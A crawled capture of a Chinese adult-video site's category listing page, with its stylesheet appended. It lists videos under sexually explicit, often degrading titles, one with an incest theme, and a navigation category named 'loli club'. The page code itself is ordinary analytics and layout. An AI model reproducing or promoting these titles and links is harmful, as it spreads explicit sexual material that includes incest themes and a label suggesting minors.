

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.9191md.me/index.php/vod/type/id/30.html
body_size: 4557
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>性视界传媒 - 麻豆视频</title>
<meta name="keywords" content="性视界传媒"/>
<meta name="description" content="性视界传媒"/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">性视界</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/24/02e33772a318cff32d8c13b97705874d.jpg" alt="性视界传媒.xsjky116.舒舒.昔日清纯校花堕落成淫荡母狗" title="性视界传媒.xsjky116.舒舒.昔日清纯校花堕落成淫荡母狗">
						<a href="/index.php/vod/play/id/11109/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky116.舒舒.昔日清纯校花堕落成淫荡母狗					</p>
					<p>
						<i>09-25</i>
						<strong>88312观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/24/a2a178ab488d661c9c3a2aa08f59f63e.jpg" alt="性视界传媒.xsjky117.涵涵.无套内射我的黑丝女家教" title="性视界传媒.xsjky117.涵涵.无套内射我的黑丝女家教">
						<a href="/index.php/vod/play/id/11110/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky117.涵涵.无套内射我的黑丝女家教					</p>
					<p>
						<i>09-25</i>
						<strong>72377观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/24/8296e0ad2568d332bfee51d18d1e3f07.jpg" alt="性视界传媒.xsjyh012.优娜.用肉棒测试女友败不败金" title="性视界传媒.xsjyh012.优娜.用肉棒测试女友败不败金">
						<a href="/index.php/vod/play/id/11111/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjyh012.优娜.用肉棒测试女友败不败金					</p>
					<p>
						<i>09-25</i>
						<strong>22670观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2025.sbs/upload/vod/20230917-1/f8b89fe739b4f4cbae22af92c4e94071.jpg" alt="性视界传媒.xsj164.弟弟的成人礼姐姐送他性教育" title="性视界传媒.xsj164.弟弟的成人礼姐姐送他性教育">
						<a href="/index.php/vod/play/id/11034/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsj164.弟弟的成人礼姐姐送他性教育					</p>
					<p>
						<i>09-18</i>
						<strong>53303观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/16/379943a192dab28fa948a6101bfefd97.jpg" alt="性视界传媒.xsjky114.米米.电竞陪玩黑丝女仆的嫩屄服务" title="性视界传媒.xsjky114.米米.电竞陪玩黑丝女仆的嫩屄服务">
						<a href="/index.php/vod/play/id/11006/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky114.米米.电竞陪玩黑丝女仆的嫩屄服务					</p>
					<p>
						<i>09-18</i>
						<strong>36004观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/17/36a79967ebe8322391fc51292244bc79.jpg" alt="性视界传媒.xsjky115.蜜蜜.时尚博主女网红的潜规则" title="性视界传媒.xsjky115.蜜蜜.时尚博主女网红的潜规则">
						<a href="/index.php/vod/play/id/11018/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky115.蜜蜜.时尚博主女网红的潜规则					</p>
					<p>
						<i>09-18</i>
						<strong>20477观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/11/0c9ab44a76a10f0d52831647cb0a63cf.jpg" alt="性视界传媒.xsjky113.苗方.性感瑜伽教练色诱男学员" title="性视界传媒.xsjky113.苗方.性感瑜伽教练色诱男学员">
						<a href="/index.php/vod/play/id/10925/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky113.苗方.性感瑜伽教练色诱男学员					</p>
					<p>
						<i>09-11</i>
						<strong>42059观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/09/d4431e51f01c1e9811b532c402554eed.jpg" alt="性视界传媒.xsjky112.涵涵.空姐背着男友出轨刚认识的司机" title="性视界传媒.xsjky112.涵涵.空姐背着男友出轨刚认识的司机">
						<a href="/index.php/vod/play/id/10898/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky112.涵涵.空姐背着男友出轨刚认识的司机					</p>
					<p>
						<i>09-10</i>
						<strong>31451观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/06/c67878b5ac9905d04dd164713bf0fc45.jpg" alt="性视界传媒.xsjky111.赖畇希.人夫出差爆插黑丝蜜穴的骚同事" title="性视界传媒.xsjky111.赖畇希.人夫出差爆插黑丝蜜穴的骚同事">
						<a href="/index.php/vod/play/id/10853/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky111.赖畇希.人夫出差爆插黑丝蜜穴的骚同事					</p>
					<p>
						<i>09-06</i>
						<strong>12945观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/09/02/8e25f3d30b634a5812ba952e2395a882.jpg" alt="性视界传媒.xsjky110.陆斑比.网恋解救困柬埔寨的诈骗女" title="性视界传媒.xsjky110.陆斑比.网恋解救困柬埔寨的诈骗女">
						<a href="/index.php/vod/play/id/10776/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky110.陆斑比.网恋解救困柬埔寨的诈骗女					</p>
					<p>
						<i>09-02</i>
						<strong>15877观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/31/f170252a96c00fcb39a3e08bba9ffc82.jpg" alt="性视界传媒.xsj163.林七七.我的反差古风女友" title="性视界传媒.xsj163.林七七.我的反差古风女友">
						<a href="/index.php/vod/play/id/10721/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsj163.林七七.我的反差古风女友					</p>
					<p>
						<i>08-31</i>
						<strong>84909观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/28/d1319b79fa85e4e98b9783a48f9041cd.jpg" alt="性视界传媒.xsjky109.坏坏.我用肉棒解决女同事沙沙太多的困扰" title="性视界传媒.xsjky109.坏坏.我用肉棒解决女同事沙沙太多的困扰">
						<a href="/index.php/vod/play/id/10654/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky109.坏坏.我用肉棒解决女同事沙沙太多的困扰					</p>
					<p>
						<i>08-28</i>
						<strong>9504观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/26/9206bb513ae6b50cda02f78ae66d00f3.jpg" alt="性视界传媒.xsjky108.樱樱.暗网精买色女粉色水蜜桃" title="性视界传媒.xsjky108.樱樱.暗网精买色女粉色水蜜桃">
						<a href="/index.php/vod/play/id/10618/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky108.樱樱.暗网精买色女粉色水蜜桃					</p>
					<p>
						<i>08-26</i>
						<strong>8982观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/19/dbe6a029f90972dfa1285f93c773bdcd.jpg" alt="性视界传媒.xsjky106.舒舒.盲人按摩师沦为女大学生的肉棒器" title="性视界传媒.xsjky106.舒舒.盲人按摩师沦为女大学生的肉棒器">
						<a href="/index.php/vod/play/id/10524/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky106.舒舒.盲人按摩师沦为女大学生的肉棒器					</p>
					<p>
						<i>08-20</i>
						<strong>22744观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/19/8a12c8252fc5a25e550a665ab320852e.jpg" alt="性视界传媒.xsjky107.优娜.初次见面就不小心摸到鸡鸡" title="性视界传媒.xsjky107.优娜.初次见面就不小心摸到鸡鸡">
						<a href="/index.php/vod/play/id/10523/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky107.优娜.初次见面就不小心摸到鸡鸡					</p>
					<p>
						<i>08-20</i>
						<strong>27223观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/15/50eaa58b0520f624476ba9728993233f.jpg" alt="性视界传媒.xsjky105.依依.新手家政失误打碎古董被客人猛操" title="性视界传媒.xsjky105.依依.新手家政失误打碎古董被客人猛操">
						<a href="/index.php/vod/play/id/10459/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky105.依依.新手家政失误打碎古董被客人猛操					</p>
					<p>
						<i>08-17</i>
						<strong>13946观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/12/72d249e267f7dbffbeaa559ee65011d3.jpg" alt="性视界传媒.xsjky103.拽姐.女大学生为了TF男孩演唱会门票陪睡" title="性视界传媒.xsjky103.拽姐.女大学生为了TF男孩演唱会门票陪睡">
						<a href="/index.php/vod/play/id/10420/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjky103.拽姐.女大学生为了TF男孩演唱会门票陪睡					</p>
					<p>
						<i>08-13</i>
						<strong>19401观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2023/08/12/37a59949a1be07e7745980ed52ac52f9.jpg" alt="性视界传媒.xsjyh10.舒舒.教练拜托你在插深一点" title="性视界传媒.xsjyh10.舒舒.教练拜托你在插深一点">
						<a href="/index.php/vod/play/id/10421/sid/1/nid/1.html"></a>
					</p>
					<p>
							性视界传媒.xsjyh10.舒舒.教练拜托你在插深一点					</p>
					<p>
						<i>08-13</i>
						<strong>12691观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/1.html" title="上一页">上一页</a>
        	           <span class="select">1</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/3.html" title="第3页">3</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/30/page/2.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dd08c56385d46898f3943730cc5a78c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.9191md.me/template/ym005_pc/html/style/css/main.css
body_size: 5842
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
